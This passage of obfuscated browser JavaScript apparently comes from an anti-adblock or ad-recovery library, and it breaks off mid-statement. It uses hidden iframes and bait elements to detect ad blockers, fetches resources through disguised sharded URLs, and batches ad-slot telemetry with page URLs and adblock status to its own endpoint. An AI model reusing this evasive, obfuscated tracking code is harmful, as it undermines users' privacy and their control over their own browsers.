Np=Math[xL(0x226)](),Nb=Math[xL(0x226)](),NE=[Np,Nb];NE[xL(0x2e7)](),NE[0x0]===Nb&&NE[0x1]===Np||ZS(xL(0x2e7));}catch(Nm){ZS(xL(0x2e7));}{Zn=xL(0xda5);const NR=[[N3,xL(0xf72)],[N3,xL(0xda5)],[N3,xL(0xee7)],[{'keyval':0x1},xL(0xf4d)]];let NB=!0x1;for(const [NT,NQ]of NR)if(N3[xL(0xda5)][xL(0xd5f)](NT,NQ)){NB=!0x0;break;}NB||ZS(xL(0xd5f));}{Zn=xL(0xacd);const A0=window[xL(0x4b1)],A1=Symbol(xL(0x2e2)),A2={'cmd':{'push':()=>A1}};window[xL(0x4b1)]=A2,window[xL(0x4b1)]!==A2&&ZS(xL(0x812)),window[xL(0x4b1)][xL(0xd66)]!==A2[xL(0xd66)]&&ZS(xL(0x37f)),window[xL(0x4b1)][xL(0xd66)][xL(0xdb7)]!==A2[xL(0xd66)][xL(0xdb7)]&&ZS(xL(0x10be)),window[xL(0x4b1)][xL(0xd66)][xL(0xdb7)]()!==A1&&ZS(xL(0x3f3)),window[xL(0x4b1)]=A0;}},ZS=N3=>{const xz=xC,N4=xz(0xb6e)[xz(0x5ce)](N3,xz(0x4eb))[xz(0x5ce)](Zn);throw console[xz(0xe63)](N4),N4;},ZH=function(N3,N4){const xD=xC;let N5=arguments[xD(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof N3!=typeof N4)return!0x1;if(xD(0x114)!=typeof N3&&xD(0x114)!=typeof N4)return N3===N4;if((N3 instanceof N5[xD(0x952)]||N3 instanceof Array)!=(N4 instanceof N5[xD(0x952)]||N4 instanceof Array))return!0x1;if(N3 instanceof N5[xD(0x952)]||N3 instanceof Array){if(N5[xD(0xda5)][xD(0xb43)](N3)[xD(0xeef)]!==N5[xD(0xda5)][xD(0xb43)](N4)[xD(0xeef)])return!0x1;for(let N6=0x0;N6<N3[xD(0xeef)];N6++)if(!ZH(N3[N6],N4[N6],N5))return!0x1;}else{if(N5[xD(0xda5)][xD(0xb43)](N3)[xD(0xeef)]!==N5[xD(0xda5)][xD(0xb43)](N4)[xD(0xeef)])return!0x1;for(const N7 in N3)if(!ZH(N3[N7],N4[N7],N5))return!0x1;}return!0x0;};var Zg;const Zy=[{'selectors':[xC(0x106c),xC(0x5c6)],'html':(0x0,String[xC(0x8e8)])(Zg||(ZV=[xC(0xdb6)],Zs||(Zs=ZV[xC(0x58f)](0x0)),Zg=Object[xC(0xdf2)](Object[xC(0x595)](ZV,{'raw':{'value':Object[xC(0xdf2)](Zs)}})))),'cases':[[]]},{'html':xC(0x1044),'selectors':[xC(0x17e),xC(0x316),xC(0xf7c)],'cases':[[{'selector':xC(0xf7c),'attributes':{'style':xC(0x60d)}},{'selector':xC(0x2f2),'attributes':{'lang':'ko'}}],[{'selector':xC(0xf7c),'attributes':{'style':xC(0xb9e)}},{'selector':xC(0x2f2),'attributes':{'lang':'en','data-theme':xC(0x76c)}}],[{'selector':xC(0x2f2),'attributes':{'lang':xC(0x10ad),'dir':xC(0x733)}}]],'checker':function(N3){const xk=xC;let N4=arguments[xk(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const N5=N4[xk(0x883)](N3);if(xk(0x941)===N5[xk(0x932)](xk(0x893)))return!0x1;if(xk(0x941)!==N5[xk(0x932)](xk(0xf77)))return!0x1;if(xk(0x941)===N5[xk(0x932)](xk(0xecb)))return!0x1;if(xk(0x941)!==N5[xk(0x932)](xk(0xad6)))return!0x1;if(xk(0x94a)===N5[xk(0x932)](xk(0xeac)))return!0x1;if(xk(0x941)!==N5[xk(0x932)](xk(0x378)))return!0x1;const N6=N5[xk(0x932)](xk(0x1047));if(xk(0xc5d)!==N6&&'0'!==N6)return!0x1;const N7=NU=>parseInt(N5[xk(0x932)](NU)[xk(0x897)]('px','')),N8=[xk(0xcf4),xk(0xfe7),xk(0x109b),xk(0x682),xk(0xd1f),xk(0xc8d),xk(0xef0),xk(0x66f),xk(0x59a),xk(0x4c8),xk(0xaa8),xk(0x76e)];for(const NU of N8)if(Math[xk(0xea4)](N7(NU))>0x64)return!0x1;const N9=[xk(0xafd),xk(0x851)];for(const Nq of N9){const NN=N4[xk(0x883)](N3,Nq);if(xk(0xc5d)!==NN[xk(0x932)](xk(0x105b)))return!0x1;if(xk(0xc5d)!==NN[xk(0x932)](xk(0x10a1)))return!0x1;const NA=NN[xk(0x932)](xk(0x1047));if(xk(0xc5d)!==NA&&'0'!==NA)return!0x1;}const NZ=N3[xk(0x94f)]();return!(NZ[xk(0x10a1)]<0x64||NZ[xk(0x105b)]<0x64);}}];var ZV,Zs,ZM=q(0x2c0);async function Zu(N3,N4){await ZZ();const N5={'protectUrlContext':N3,'isDomainShardingEnabled':N4},N6=[()=>(async function(){const xY=a2U,N7=document[xY(0xfba)](xY(0x201));try{N7[xY(0x540)][xY(0x88d)](xY(0x105b),'0'),N7[xY(0x540)][xY(0x88d)](xY(0x10a1),'0'),N7[xY(0x540)][xY(0x88d)](xY(0xdeb),xY(0x94a)),N7[xY(0x540)][xY(0x88d)](xY(0x920),xY(0x941)),document[xY(0x21f)][xY(0x1dd)](N7);const N8=N7[xY(0xc36)];if(!N8)throw new Error(xY(0x7e6));await new Promise(N9=>setTimeout(N9,0x1f4)),ZF(N8[xY(0x995)],!0x0);}catch(N9){throw N9;}finally{N7[xY(0x1020)]();}}()),()=>(async function(){const xp=a2U,N7=document[xp(0xfba)](xp(0x188));N7[xp(0x540)][xp(0x88d)](xp(0xde5),xp(0x4ea)),N7[xp(0x540)][xp(0x88d)](xp(0xcf4),xp(0xb11)),N7[xp(0x540)][xp(0x88d)](xp(0x109b),xp(0xb11));const N8=document[xp(0xfba)](xp(0x201));try{if(N8[xp(0x540)][xp(0x88d)](xp(0x105b),'0'),N8[xp(0x540)][xp(0x88d)](xp(0x10a1),'0'),N8[xp(0x540)][xp(0x88d)](xp(0xdeb),xp(0x94a)),N8[xp(0x540)][xp(0x88d)](xp(0x920),xp(0x941)),N8[xp(0x1fe)]('id',(0x0,Z2['md'])(Z4['A'][xp(0xaf8)]())),N8[xp(0xca1)][xp(0x7a1)]((0x0,Z2['md'])(Z4['A'][xp(0xaf8)]())),N7[xp(0x1dd)](N8),document[xp(0x21f)][xp(0x1dd)](N7),xp(0x941)===getComputedStyle(N8)[xp(0x893)])throw new Error(xp(0xef1));}catch(N9){throw N9;}finally{N7[xp(0x1020)]();}}()),()=>async function(N7){const xb=a2U,{protectUrlContext:N8,isDomainShardingEnabled:N9}=N7,NZ=Z4['A'][xb(0x1bd)](0x1,0x4),NU=Z4['A'][xb(0x1bd)](0x1,0x4),Nq=(0x0,Z3['Wq'])({'protectUrlContext':N8,'url':''[xb(0x5ce)](Z0['A'][xb(0x341)],xb(0x3f1))[xb(0x5ce)](NZ,xb(0xab4))[xb(0x5ce)](NU),'kind':Z3['MN'][xb(0x13f)],'key':null,'endpoint':Z0['A'][xb(0x341)],'extra':{'shardingIndex':N9?Z4['A'][xb(0x1bd)](0x0,Z5['ch']):-0x1}});return(0x0,Z8['c'])((NN,NA)=>{const xE=xb,Nj=document[xE(0xfba)](xE(0xe0b));Nj[xE(0x1fe)](xE(0xc53),'1'),Nj[xE(0x57a)](xE(0x772),()=>{const xm=xE;Nj[xm(0x4a7)]===NZ&&Nj[xm(0xa48)]===NU||NA(xm(0xb4b)),NN();}),Nj[xE(0x57a)](xE(0xe63),async NF=>{const xt=xE;await Zx()?(Z7['A'][xt(0x861)](xt(0xe29)),NA(xt(0x1054)[xt(0x5ce)](NF[xt(0x107d)],xt(0x735)))):(Z7['A'][xt(0x861)](xt(0x15a)),NN());}),Nj[xE(0xb98)]=Nq,xE(0x941)===window[xE(0x883)](Nj)[xE(0x893)]&&NA(xE(0x922));});}(N5),()=>async function(N7){const {protectUrlContext:N8,isDomainShardingEnabled:N9}=N7;return async function(NZ){const xR=a2U,NU=document[xR(0xfba)](xR(0x188));NU[xR(0x540)][xR(0x88d)](xR(0xde5),xR(0x4ea)),NU[xR(0x540)][xR(0x88d)](xR(0xcf4),xR(0xb11)),NU[xR(0x540)][xR(0x88d)](xR(0x109b),xR(0xb11));const Nq=document[xR(0xfba)](xR(0x201));try{if(Nq[xR(0xb98)]='',NU[xR(0x1dd)](Nq),document[xR(0xf53)][xR(0x1dd)](NU),xR(0x941)===getComputedStyle(Nq)[xR(0x893)])throw new Error(xR(0xef1));const NN=Nq[xR(0x2ae)],NA=Nq[xR(0xc36)];if(!NN||!NA)throw new Error(xR(0x8d8));const Nj=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[xR(0x5ce)](Z0['A'][xR(0x341)],xR(0x3f1))[xR(0x5ce)](Z4['A'][xR(0x1bd)](0x1,0x4),xR(0xab4))[xR(0x5ce)](Z4['A'][xR(0x1bd)](0x1,0x4)),'kind':Z3['MN'][xR(0x13f)],'key':null,'endpoint':Z0['A'][xR(0x341)],'extra':{'shardingIndex':Z4['A'][xR(0x1bd)](0x0,Z5['ch'])}}),NF=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[xR(0x5ce)](Z0['A'][xR(0x341)],xR(0x3f1))[xR(0x5ce)](Z4['A'][xR(0x1bd)](0x1,0x4),xR(0xab4))[xR(0x5ce)](Z4['A'][xR(0x1bd)](0x1,0x4)),'kind':Z3['MN'][xR(0x13f)],'key':null,'endpoint':Z0['A'][xR(0x341)],'extra':{'shardingIndex':-0x1}}),Nn=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':xR(0x317)[xR(0x5ce)](Z4['A'][xR(0xaf8)]()),'kind':Z3['MN'][xR(0x743)],'endpoint':Z0['A'][xR(0x341)]}),Ni=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[xR(0x5ce)](Z0['A'][xR(0x341)],xR(0x863)),'kind':Z3['MN'][xR(0x6cd)],'endpoint':Z0['A'][xR(0x341)],'extra':{'shardingIndex':-0x1}}),NS=[xR(0xf2e),xR(0x404),xR(0xc5e)];let NH=!0x1;for(const NV of NS)Zq(location[xR(0x3e8)],NV)&&(NH=!0x0);const Ng=function(Ns){const xB=xR;let NM=arguments[xB(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Nu=NM[xB(0x883)](Ns);if(xB(0x941)===Nu[xB(0x932)](xB(0x893)))return!0x1;if(NH){if(xB(0xe57)!==Nu[xB(0x932)](xB(0xdeb)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0xf77)))return!0x1;if(xB(0x941)===Nu[xB(0x932)](xB(0xecb)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0xad6))&&!Ns[xB(0xf3a)](xB(0x6e7)))return!0x1;if(xB(0x94a)===Nu[xB(0x932)](xB(0xeac)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0x378)))return!0x1;const Nr=Nu[xB(0x932)](xB(0x1047));if(xB(0xc5d)!==Nr&&NM[xB(0xfcc)](Nr)<0x0)return!0x1;if(parseFloat(Nu[xB(0x932)](xB(0x78e)))<0.2)return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0xa9b))&&xB(0x7c6)==typeof Nu[xB(0xa9b)]&&!Nu[xB(0xa9b)][xB(0x4a3)](xB(0xced)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0x252)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0x5c0)))return!0x1;const Nx=Nl=>parseInt(Nu[xB(0x932)](Nl)[xB(0x897)]('px','')),NI=[xB(0xcf4),xB(0xfe7),xB(0x109b),xB(0x682),xB(0xd1f),xB(0xc8d),xB(0xef0),xB(0x66f),xB(0x59a),xB(0x4c8),xB(0xaa8),xB(0x76e)];for(const Nl of NI)if(!Ns[xB(0xf3a)](xB(0xf42)+Nl)&&Math[xB(0xea4)](Nx(Nl))>=0x2710)return!0x1;const NX=[xB(0xafd),xB(0x851)];for(const Na of NX){const Nf=NM[xB(0x883)](Ns,Na);if(xB(0xc5d)!==Nf[xB(0x932)](xB(0x105b)))return!0x1;if(xB(0xc5d)!==Nf[xB(0x932)](xB(0x10a1)))return!0x1;const NW=Nf[xB(0x932)](xB(0x1047));if(xB(0xc5d)!==Nf[xB(0x932)](xB(0x1047))&&'0'!==NW)return!0x1;}}return!0x0;},Ny=Ns=>{const xT=xR,NM=[Ns];let Nu=Ns[xT(0x2f5)];for(;Nu;)NM[xT(0xdb7)](Nu),Nu=Nu[xT(0x2f5)];return NM;};for(const {selectors:Ns,html:NM,cases:Nu,targetHosts:Nr,disabled:Nx,checker:NI}of Zy)if(!(Nx||Nr&&!Nr[xR(0x1b7)](NX=>NX===location[xR(0x294)]))){NN[xR(0xc89)](),NN[xR(0x6a3)](NM),NN[xR(0xb56)](),NN[xR(0x401)]('*')[xR(0x7dd)](NX=>{const xQ=xR;if(NX[xQ(0xf3a)]('id')&&(NX['id']?NX['id']=(0x0,Z2['md'])(NX['id']):NX['id']=(0x0,Z2['md'])(Z4['A'][xQ(0xaf8)]())),NX[xQ(0xf3a)](xQ(0x3b5))&&!NX[xQ(0xf3a)](xQ(0x451))&&(NX[xQ(0xaf8)]?xQ(0x7c6)==typeof NX[xQ(0xaf8)]&&(NX[xQ(0xaf8)]=NX[xQ(0xaf8)][xQ(0xba1)]('\x20')[xQ(0x761)](Nl=>(0x0,Z2['md'])(Nl))[xQ(0xeae)]('\x20')):(NX[xQ(0xca1)][xQ(0x7a1)]((0x0,Z2['md'])(Z4['A'][xQ(0xaf8)]())),NX[xQ(0xca1)][xQ(0x7a1)]((0x0,Z2['md'])(Z4['A'][xQ(0xaf8)]())))),NX[xQ(0xf3a)](xQ(0x117))&&xQ(0xe9b)!==NX[xQ(0x54e)][xQ(0x19b)]()){const Nl=NX[xQ(0x1e8)](xQ(0x117));Nl?NX[xQ(0xf3a)](xQ(0x14a))?NX[xQ(0x792)](xQ(0x14a)):NX[xQ(0x1fe)](xQ(0x117),(0x0,Z2['md'])(Nl)):NX[xQ(0x1fe)](xQ(0x117),(0x0,Z2['md'])(Z4['A'][xQ(0xaf8)]()));}NX[xQ(0xf3a)](xQ(0xb98))&&''===NX[xQ(0x1e8)](xQ(0xb98))&&!NX[xQ(0xf3a)](xQ(0x8dd))&&(NX[xQ(0xf3a)](xQ(0xeb2))?(NX[xQ(0x792)](xQ(0xeb2)),NX[xQ(0x1fe)](xQ(0xb98),NF)):NX[xQ(0x1fe)](xQ(0xb98),Nj)),NX[xQ(0xf3a)](xQ(0xad5))&&''===NX[xQ(0x1e8)](xQ(0xad5))&&(xQ(0xf0a)===NX[xQ(0x54e)][xQ(0x19b)]()?NX[xQ(0x1fe)](xQ(0xad5),Ni):NX[xQ(0x1fe)](xQ(0xad5),Nn));}),await(0x0,Z9['y'])(0x64);for(const NX of Nu){for(const Na of NX)NN[xR(0x401)](Na[xR(0x97b)])[xR(0x7dd)](Nf=>{const I0=xR;for(const NW of Object[I0(0xb43)](Na[I0(0x3f8)]))Nf[I0(0x1fe)](NW,Na[I0(0x3f8)][NW]);!0x0===Na[I0(0x1020)]&&Nf[I0(0x1020)]();});let Nl=[];for(const Nf of Ns)NN[xR(0x401)](Nf)[xR(0x7dd)](NW=>{const I1=xR;Nl=Nl[I1(0x5ce)](Ny(NW));});Nl=Array[xR(0x265)](new Set(Nl)),Nl[xR(0x7dd)](NW=>{const I2=xR;if(!(NI||Ng)(NW,NA[I2(0x995)]))throw new Error(I2(0x1093)+NW[I2(0x54e)]);});}await(0x0,Z8['c'])(NW=>window[xR(0x4a6)]?window[xR(0x4a6)](()=>NW()):NW());}}catch(NW){throw NW;}finally{NU[xR(0x1020)]();}}(N8);}(N5),()=>async function(N7){const I3=a2U,{protectUrlContext:N8,isDomainShardingEnabled:N9}=N7,NZ=Z4['A'][I3(0xc93)]([I3(0x66b),I3(0x75b),I3(0xdce),I3(0x40d),I3(0x5fb)]),NU=document[I3(0xfba)](I3(0x201));return NU[I3(0x1fe)](I3(0xc53),'1'),NU[I3(0xb98)]=(0x0,Z3['Wq'])({'protectUrlContext':N8,'url':''[I3(0x5ce)](Z0['A'][I3(0x341)],I3(0x780))[I3(0x5ce)](NZ),'kind':Z3['MN'][I3(0x13f)],'key':null,'endpoint':Z0['A'][I3(0x341)],'extra':{'shardingIndex':N9?Z4['A'][I3(0x1bd)](0x0,Z5['ch']):-0x1}}),ZX(NU),(0x0,Z8['c'])((Nq,NN)=>{const I4=I3,NA=Date[I4(0xbf9)]();Zl(NU,{'onLoad':()=>{const I5=I4,Nj=Date[I5(0xbf9)]()-NA;Z7['A'][I5(0x861)](I5(0x773)[I5(0x5ce)](Nj,'ms'));const NF=Date[I5(0xbf9)](),Nn=(0x0,Z3['Wq'])({'protectUrlContext':N8,'url':''[I5(0x5ce)](Z0['A'][I5(0x341)],I5(0x853))[I5(0x5ce)](NZ),'kind':Z3['MN'][I5(0x13f)],'key':null,'endpoint':Z0['A'][I5(0x341)],'extra':{'shardingIndex':N9?Z4['A'][I5(0x1bd)](0x0,Z5['ch']):-0x1}});fetch(Nn,{'cache':I5(0x66d),'priority':I5(0x26d)})[I5(0x4ef)](Ni=>Ni[I5(0x3dc)]())[I5(0x4ef)](()=>{const I6=I5,Ni=Date[I6(0xbf9)]()-NF,NS=Math[I6(0xbb3)](0x3e9,0x5*Nj,0x5*Ni);Z7['A'][I6(0x861)](I6(0xa29)[I6(0x5ce)](NS,I6(0x579))[I6(0x5ce)](Ni,'ms')),setTimeout(async()=>{const I7=I6;await Za(),Z7['A'][I7(0x861)](I7(0x753)[I7(0x5ce)](NS,I7(0xd16))[I7(0x5ce)](NZ)),NN(I7(0x1a6));},NS);})[I5(0xd9e)](Ni=>NN(I5(0xda4)[I5(0x5ce)](Ni)));},'onError':Nj=>NN(I4(0xb21)[I4(0x5ce)](null==Nj?void 0x0:Nj[I4(0x107d)]))}),window[I4(0x57a)](I4(0x107d),Nj=>{const I8=I4;if(I8(0x7c6)!=typeof Nj[I8(0x4d4)]||!Nj[I8(0x4d4)][I8(0xbb7)](NZ))return;const NF=Date[I8(0xbf9)]()-NA;return Z7['A'][I8(0x861)](I8(0x3db)[I8(0x5ce)](Nj[I8(0x4d4)],I8(0xe64))[I8(0x5ce)](NF,'ms')),Nj[I8(0x4d4)]===NZ?Nq():Nj[I8(0x4d4)][I8(0xadf)](I8(0x3c7))?NN(I8(0x9eb)[I8(0x5ce)](Nj[I8(0x4d4)][I8(0xba1)](''[I8(0x5ce)](NZ,'_'))[0x1])):void 0x0;}),document[I4(0x21f)][I4(0x1dd)](NU);})[I3(0x4ef)](Nq=>(NU[I3(0x1020)](),Nq))[I3(0xd9e)](Nq=>{const I9=I3;throw NU[I9(0x1020)](),Nq;});}(N5),()=>ZI(N5),...N4?[()=>ZI(N5,0x0)]:[],()=>async function(N7,N8){const IZ=a2U;var N9;const {protectUrlContext:NZ,isDomainShardingEnabled:NU}=N7;null!==(N9=N8)&&void 0x0!==N9||(N8=NU?Z4['A'][IZ(0x1bd)](0x0,Z5['ch']):-0x1);const Nq=Z4['A'][IZ(0xc93)]([IZ(0xd68),IZ(0x505),IZ(0x16d),IZ(0x509),IZ(0xd8a)]);return(0x0,Z8['c'])((NN,NA)=>{const IU=IZ,Nj=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[IU(0x5ce)](Z0['A'][IU(0x341)],IU(0xb3f))[IU(0x5ce)](Nq),'kind':Z3['MN'][IU(0x13f)],'key':null,'endpoint':Z0['A'][IU(0x341)],'extra':{'shardingIndex':N8}});fetch(Nj)[IU(0x4ef)](NF=>NF[IU(0x3dc)]())[IU(0x4ef)](NF=>{const Iq=IU;NF===Nq?NN():NA(Iq(0xfbc));})[IU(0xd9e)](NF=>NA(IU(0xfe3)+NF));});}(N5),()=>async function(N7,N8){const IN=a2U;var N9;const {protectUrlContext:NZ,isDomainShardingEnabled:NU}=N7;null!==(N9=N8)&&void 0x0!==N9||(N8=NU?Z4['A'][IN(0x1bd)](0x0,Z5['ch']):-0x1);const Nq=Z4['A'][IN(0xc93)]([IN(0xd68),IN(0x505),IN(0x16d),IN(0x509),IN(0xd8a)]);return(0x0,Z8['c'])((NN,NA)=>{const IA=IN,Nj=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[IA(0x5ce)](Z0['A'][IA(0x341)],IA(0x976))[IA(0x5ce)](Nq),'kind':Z3['MN'][IA(0x13f)],'key':null,'endpoint':Z0['A'][IA(0x341)],'extra':{'shardingIndex':N8}}),NF=new XMLHttpRequest();NF[IA(0xc89)](IA(0xa08),Nj),NF[IA(0xff9)]=()=>{const Ij=IA;0x4===NF[Ij(0xa8f)]&&(NF[Ij(0xde1)][Ij(0x4a3)](Nq)?NN():NA(Ij(0xda8)));},NF[IA(0x90c)]=()=>NA(IA(0x143)),NF[IA(0x930)]=()=>NA(IA(0xa1d)),NF[IA(0xde8)]();});}(N5)];await async function(N7,N8,N9){const Ii=a2U,NZ=[],NU=[],Nq=()=>{const IF=a2U;var Nn;return null===(Nn=NU[IF(0x402)]())||void 0x0===Nn?void 0x0:Nn();},NN=()=>{const In=a2U;for(;NU[In(0xeef)]>0x0;)Nq();};let NA=!0x1,Nj=0x0;N7[Ii(0x7dd)](Nn=>NZ[Ii(0xdb7)]([Nn,0x0]));const NF=Array[Ii(0x265)]({'length':0x2},async()=>{const IS=Ii;for(;!NA&&Nj<N7[IS(0xeef)];){for(;0x0===NZ[IS(0xeef)]&&Nj<N7[IS(0xeef)]&&!NA;)await new Promise(NH=>{const IH=IS;NU[IH(0xdb7)](NH);});const Nn=NZ[IS(0x402)]();if(!Nn)continue;const [Ni,NS]=Nn;try{await Ni(),Nj++,Nj===N7[IS(0xeef)]&&NN();}catch(NH){if(NS>=N9[IS(0xeef)])throw NA=!0x0,NN(),NH;setTimeout(()=>{const Ig=IS;NZ[Ig(0xdb7)]([Ni,NS+0x1]),Nq();},N9[NS]);}}});await Promise[Ii(0xdf6)](NF);}(N6,0x0,[0x99,0xc5,0x12a]);}let Zr;const Zx=()=>{const IM=xC;var N3;return(null!==(N3=Zr)&&void 0x0!==N3?N3:Zr=(0x0,Z8['c'])((N4,N5)=>{const Iy=a2U;var N6;const N7=[],N8=null===(N6=document[Iy(0x307)](Iy(0x215)))||void 0x0===N6?void 0x0:N6[Iy(0xad5)];N8&&N7[Iy(0xdb7)](N8),N7[Iy(0xdb7)](new URL(Iy(0xd6a)+String(Date[Iy(0xbf9)]()),location[Iy(0xad5)])[Iy(0xad5)]),N7[Iy(0xdb7)](new URL(Iy(0xd78)+String(Date[Iy(0xbf9)]()),location[Iy(0xad5)])[Iy(0xad5)]);let N9=0x0;setTimeout(()=>N4(!0x1),0x9c5),N7[Iy(0x7dd)](NZ=>{const IV=Iy,NU=document[IV(0xfba)](IV(0xe0b));NU[IV(0x1fe)](IV(0xc53),'1'),NU[IV(0x57a)](IV(0x772),()=>{N4(!0x0);}),NU[IV(0x57a)](IV(0xe63),()=>{const Is=IV;++N9===N7[Is(0xeef)]&&N4(!0x1);}),NU[IV(0xb98)]=NZ;});}))[IM(0x4ef)](N4=>(N4||Z7['A'][IM(0x861)](IM(0x787)),N4));};async function ZI(N3,N4){const Iu=xC;var N5;const {protectUrlContext:N6,isDomainShardingEnabled:N7}=N3;null!==(N5=N4)&&void 0x0!==N5||(N4=N7?Z4['A'][Iu(0x1bd)](0x0,Z5['ch']):-0x1);const N8=Z4['A'][Iu(0xc93)]([Iu(0xd68),Iu(0x505),Iu(0x16d),Iu(0x509),Iu(0xd8a)]),N9=(0x0,Z3['Wq'])({'protectUrlContext':N6,'url':''[Iu(0x5ce)](Z0['A'][Iu(0x341)],Iu(0x106b))[Iu(0x5ce)](N8),'kind':Z3['MN'][Iu(0xe86)],'key':null,'endpoint':Z0['A'][Iu(0x341)],'extra':{'shardingIndex':N4}}),NZ=document[Iu(0xfba)](Iu(0x24a));return NZ[Iu(0x1fe)](Iu(0xc53),'1'),NZ[Iu(0xb98)]=N9,(0x0,Z8['c'])((NU,Nq)=>{const Ir=Iu;NZ[Ir(0x90c)]=()=>Nq(Ir(0xa3a)),NZ[Ir(0xf13)]=()=>NU(),document[Ir(0x21f)][Ir(0x1dd)](NZ);})[Iu(0x822)](()=>{const Ix=Iu;NZ[Ix(0x1020)]();});}const ZX=N3=>{const II=xC;N3[II(0x540)][II(0x88d)](II(0x105b),'0'),N3[II(0x540)][II(0x88d)](II(0x10a1),'0'),N3[II(0x540)][II(0x88d)](II(0xdeb),II(0x94a)),N3[II(0x540)][II(0x88d)](II(0x920),II(0x941));},Zl=(N3,N4)=>{const Il=xC;let N5=!0x1;const N6=(N8,N9)=>{const IX=a2U;N5||(N5=!0x0,N8?N4[IX(0x297)]():N4[IX(0x7fa)](N9));};N3[Il(0x57a)](Il(0x772),()=>N6(!0x0)),N3[Il(0x57a)](Il(0xe63),N8=>{const Ia=Il;var N9;return N6(!0x1,null!==(N9=N8[Ia(0xe63)])&&void 0x0!==N9?N9:new Error(Ia(0xe99)));}),window[Il(0x57a)](Il(0x107d),N8=>{const If=Il;N8[If(0xcd4)]===N3[If(0xc36)]&&N6(!0x0);});const N7=ZM['A'][Il(0x953)](window)[Il(0xbd0)][Il(0x953)][Il(0xbfb)](N3);if((Z6['A'][Il(0x647)]()||Z6['A'][Il(0x1db)]())&&N7){const N8=Date[Il(0xbf9)]();fetch(N7,{'cache':Il(0x66d),'priority':Il(0x26d)})[Il(0x4ef)](N9=>N9[Il(0x3dc)]())[Il(0x4ef)](()=>{const IW=Il,N9=Date[IW(0xbf9)]()-N8,NZ=Math[IW(0xbb3)](0x3e9,0x5*N9);Z7['A'][IW(0x861)](IW(0xea2)[IW(0x5ce)](NZ,IW(0x6fb))[IW(0x5ce)](N9)),setTimeout(async()=>{const IP=IW;await Za(),N6(!0x1,new Error(IP(0x599)));},NZ);})[Il(0xd9e)](()=>N6(!0x1,new Error(Il(0xd6f))));}},Za=()=>(0x0,Z8['c'])(N3=>{const IJ=xC,N4=document[IJ(0xfba)](IJ(0x201));ZX(N4),document[IJ(0x21f)][IJ(0x1dd)](N4);const N5=Z4['A'][IJ(0xaf8)](),N6=N7=>{const IO=IJ;N7[IO(0x4d4)]===N5&&(window[IO(0xad9)](IO(0x107d),N6),N4[IO(0x1020)](),N3());};window[IJ(0x57a)](IJ(0x107d),N6),N4[IJ(0x2ae)][IJ(0xc89)](),N4[IJ(0x2ae)][IJ(0x6a3)](IJ(0x3b1)[IJ(0x5ce)](N5,IJ(0xf67))),N4[IJ(0x2ae)][IJ(0xb56)]();});async function Zf(N3,N4){const Iv=xC;try{const N5=Iv(0xbbd)[Iv(0x5ce)](Date[Iv(0xbf9)](),'_')[Iv(0x5ce)](Z4['A'][Iv(0xa6c)](0x6,0xa));try{window[Iv(0xa98)]=window[Iv(0xa98)]||{},window[Iv(0xa98)][Iv(0xd66)]=window[Iv(0xa98)][Iv(0xd66)]||[],window[Iv(0xa98)][Iv(0xd66)][Iv(0xdb7)](()=>{const IC=Iv;try{var N6,N7,N8,N9,NZ;const NU=null===(N6=(N7=window[IC(0xa98)])[IC(0x3ea)])||void 0x0===N6?void 0x0:N6[IC(0xbfb)](N7);if(!NU)return;const Nq=[];let NN=null,NA=0x0;function Nj(Ni){const IG=IC;try{var NS,NH;return{'divId':null==Ni||null===(NS=Ni[IG(0x8f9)])||void 0x0===NS?void 0x0:NS[IG(0xbfb)](Ni),'path':null==Ni||null===(NH=Ni[IG(0xcdf)])||void 0x0===NH?void 0x0:NH[IG(0xbfb)](Ni)};}catch(Ng){return;}}function NF(){const IL=IC;if(null!==NN)return;const Ni=Date[IL(0xbf9)](),NS=Math[IL(0xbb3)](0x0,0x7d0-(Ni-NA));NN=window[IL(0xa14)](async()=>{const Ie=IL,NH=Nq[Ie(0x438)](0x0,Nq[Ie(0xeef)]);if(NN=null,NH[Ie(0xeef)]){NA=Date[Ie(0xbf9)]();try{const Ng=NH[Ie(0x761)](Ny=>{const Id=Ie;var NV,Ns,NM,Nu,Nr,Nx,NI,NX,Nl;return{'run_id':N5,'domain':location[Id(0x294)],'url':location[Id(0xad5)],'timestamp':new Date()[Id(0xe04)](),'is_adblock':N4,'event_type':Ny[Id(0x985)],'client_ts':Ny['ts'],'slot_div_id':null===(NV=Ny[Id(0x4b8)])||void 0x0===NV?void 0x0:NV[Id(0x937)],'slot_path':null===(Ns=Ny[Id(0x4b8)])||void 0x0===Ns?void 0x0:Ns[Id(0x4fe)],'is_empty':null!==(NM=Ny[Id(0xf5c)])&&void 0x0!==NM?NM:null,'size':null!=Ny[Id(0xdbf)]?((()=>{const IK=Id;try{return JSON[IK(0xb7a)](Ny[IK(0xdbf)]);}catch(Na){return String(Ny[IK(0xdbf)]);}})()):null,'line_item_id':null!==(Nu=Ny[Id(0x10a3)])&&void 0x0!==Nu?Nu:null,'creative_id':null!==(Nr=Ny[Id(0x103a)])&&void 0x0!==Nr?Nr:null,'advertiser_id':null!==(Nx=Ny[Id(0xbb5)])&&void 0x0!==Nx?Nx:null,'service_name':null!==(NI=Ny[Id(0xd5c)])&&void 0x0!==NI?NI:null,'fetch_params':null!==(NX=Ny[Id(0xf8c)])&&void 0x0!==NX?NX:[],'gpt_fetch_slots':null!==(Nl=Ny[Id(0x64a)])&&void 0x0!==Nl?Nl:[]};});await ZW(N3,Ie(0x799),Ng);}catch(Ny){}}},NS);}function Nn(Ni){const Iw=IC;try{Nq[Iw(0xdb7)](Ni),NF();}catch(NS){}}if(N4){const Ni=window[IC(0xf6c)];window[IC(0xf6c)]=function(){const Ih=IC;for(var NS=arguments[Ih(0xeef)],NH=new 